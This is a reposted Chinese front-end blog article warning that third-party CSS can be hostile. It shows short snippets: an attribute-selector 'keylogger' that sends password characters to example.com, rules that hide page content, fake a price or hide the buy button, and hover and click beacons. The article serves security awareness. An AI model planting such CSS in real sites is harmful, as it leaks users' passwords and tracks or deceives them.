前端读者 | 别人写的css,你敢用吗?
本文来自@yeaseonzhang;链接:http://yeaseonzhang.github.io/2018/04/10/%E5%88%AB%E4%BA%BA%E5%86%99%E7%9A%84css%EF%BC%8C%E4%BD%A0%E6%95%A2%E7%94%A8%E5%90%97%EF%BC%9F/
CSS能做的东西还是很多的,随着CSS Houdini(胡迪尼)的标准化,会变得更强大...
正文从这里开始 ~
为了实现高效开发,大多数时候会选择别人实现好的库/组件引用到自己的项目中,但是这样真的安全吗?
大多数web开发者认为只要不使用别人的js,安全就会有保证。Too young, too naive,殊不知“黑客”已经开始在css上做手脚了。
在浏览器设置中用户可以禁用js,但是css却是没有办法禁用的。
首先聊一聊使用第三方资源,能够造成的危害。
图片

<img src="https://img.com/iphone6s.jpg">引用第三方图片资源,可能会出现2个问题:
- 图片资源失效
- 图片资源被替换

上图展示了使用第三方图片可能带来的后果,图片资源只会影响自身的状态而不会影响其他部分。
脚本Javascript
<script src="http://example.com/script.js"></script>脚本的作用范围就不是图片能够比拟的了,脚本能够随意控制整个页面。
- 读取、篡改页面内容
- 监控用户行为
- 使用用户浏览器的算力进行挖矿
- 使用用户cookie做请求,并转发响应
- 读取、篡改浏览器storage
- More
注:storage/indexDB 如果被更改,即使删除了脚本,这些更改仍然不可逆。
只有在完全信任的情况下,才会选择加载第三方脚本。
CSS
css在作用范围的方面更加接近于js,因为它同样是在整个页面生效。
css能在以下几个方面对页面进行操作:
- 增、删和改页面内容
- 根据页面内容发起请求
- 响应用户交互
与js相比,css不能做到的是修改storage,也不能用来挖矿。
键盘记录器
键盘记录器,指的是页面会记录用户的输入。目前这种行为只存在于使用React/类React框架的页面。

input[type="password"][value$="p"] {background: url(//example.com/password?p);

}如果密码输入框,输入以p结尾的密码,就会发起一个//exaple.com/password?p请求。浏览器默认不会记住input输入框的输入,这也就是为什么说这种行为只存在于使用React/类React框架的页面中,下面截取两个例子。

JD主站没有使用React/类React框架,输入框的内容不会再input标签中显示value属性

instagram使用的是React框架,会把输入框的内容同步显示在input的value属性中。
隐藏内容
通过一些技巧,将真正的页面内容不展示给用户。
body {display: none;
}
html::after {content: 'HTTP 500 Server Error';
}上例将真正的主体内容隐藏,展示给用户HTTP 500错误。
增加内容

.price-value::after {content: '8';
}
商品涨价了诶,估计连卖家都不知道。遇到这种情况用户一般都不会产生购买欲望了。
移动内容
.move-purchase-button {opacity: 0;position: absolute;top: 100px;left: 100px;
}
结算按钮被第三方css就这样搞没了,用户根本没办法完成购买行为,这种情况对电商网站很伤,导致“只能看不能买”。
监控用户交互
.login-button:hover {background: url('//example.com/login-button-hover');
}
.login-button:active {background: url('//example.com/login-button-active');
}通过上面的代码,可以用来检测用户在登录按钮的交互状态,是hover还是active(点击),不同的状态会发送不同的请求。
如果页面中适量增加类似css代码,可以有用来做用户画像分析。
转载于:https://www.cnblogs.com/chenrf/p/9911689.html
前端读者 | 别人写的css,你敢用吗?相关推荐
- 写好CSS代码的70个专业建议-前端开发博客
写好CSS代码的70个专业建议-前端开发博客 CSS 并不总是容易处理. 在你的能力和经验不够的时候,CSS编程会成为一个噩梦,特别是你不确定为页面元素中选择哪种选择器的时候.使用一个不常见的CSS属 ...
- 写好CSS代码的70个专业建议
写好CSS代码的70个专业建议-前端开发博客 CSS 并不总是容易处理. 在你的能力和经验不够的时候,CSS编程会成为一个噩梦,特别是你不确定为页面元素中选择哪种选择器的时候.使用一个不常见的CSS属 ...
- 代码变油画,精细到毛发,这个前端小姐姐只用HTML+CSS,让美术设计也惊叹丨GitHub热榜...
晓查 郭一璞 发自 凹非寺 量子位 报道 | 公众号 QbitAI HTML不是编程语言,但这并不妨碍精通它的大佬玩出花来. 普通的前端,用HTML+CSS制作网页,元素简单,工具丰富. 大佬级前端 ...
- 前端三大技术 HTML、CSS、JavaScript 快速入门手册
听到前端技术,不少朋友一定会感到有些陌生.但其实,前端,你每天都在接触. 你正在使用的APP,你正在浏览的网页,这些你能看到的界面,都属于前端. 而前端最重要的三大技术,HTML,CSS,JavaSc ...
- 前端开发审查元素时CSS样式有个横线(该CSS样式定义后无效) 的解决办法
问题概述 关于这个问题,博主是在前端开发,样式调试的时候遇到的, 进行盒模型,CSS Debugger调试时,遇到样式设值后不可用的情况! 如下图: 解决办法 左看右看,上看下看,最终发现是前面在编码 ...
- 前端学习第三天——CSS
目录 1.CSS简介 1.html的局限性 1.2CSS-网页的美容师 1.3CSS语法规范 1.4CSS代码风格 2.CSS基础选择器 2.1CSS选择器的作用 2.2选择器分类 2.3标签选择器 ...
- 代码变油画,精细到毛发,这个前端小姐姐只用HTML+CSS,让美术设计也惊叹丨GitHub热榜
HTML不是编程语言,但这并不妨碍精通它的大佬玩出花来. 普通的前端,用HTML+CSS制作网页,元素简单,工具丰富. 大佬级前端,用HTML+CSS绘画,全程不用PS.AI这种图形化的图片编辑器,单 ...
- Java云同桌学习系列(十三)——前端技术之HTML与CSS
本博客java云同桌学习系列,旨在记录本人学习java的过程,并与大家分享,对于想学习java的同学,可以跟随我的步伐一起学习,我希望这个系列能够鼓励大家一同与我学习java,成为"云同桌& ...
- 好程序员web前端分享值得参考的css理论:OOCSS、SMACSS与BEM
为什么80%的码农都做不了架构师?>>> 好程序员web前端分享值得参考的css理论:OOCSS.SMACSS与BEM 最近在The Sass Way里看到了Modular C ...
最新文章
- 加强原始创新和基础研究的前提:三项破解之策
- mysql 存储过程 嵌套if_mysql存储过程if嵌套if的写法
- jQ复制按钮的插件zclip
- mysql 一次性导入数据库_Mysql 一次性备份导出/导入恢复所有数据库
- CSS实现三列图片等宽等间距布局
- Chrome开发者工具Element style里的Computed标签页
- 时间序列趋势判断(三)——Mann-Kendall趋势检验
- jersey tomcat MySQL_使用 Jersey 和 Apache Tomcat 7 构建 JAX-RS 环境
- TensorFlow c++ dump graph to pbtxt
- 电信收费计费系统BI项目
- 成功解决TypeError: distplot() got an unexpected keyword argument ‘y‘
- arcgis自动完成面怎么用_ArcGIS 自动生成线或者面
- RS232接口EMC设计方案
- echarts学习笔记
- 学习笔记——【python】GetGeoTransform()使用,gdal截取图像,使用GDAL进行影像投影坐标、地理坐标、图上坐标的转换
- 联志服务器修改启动项,双塔奇兵,来自联志的两款服务器机箱
- vue-pdf插件实现pdf文档预览(自动分页预览)——基础积累
- 三维计算机动画,三维计算机动画的设计
- pytorch中的reshape()、view()、nn.flatten()和flatten()
- 崇左市2021年各校高考成绩查询,2021年广西崇左各高中中考分数线及录取时间结果查询安排...
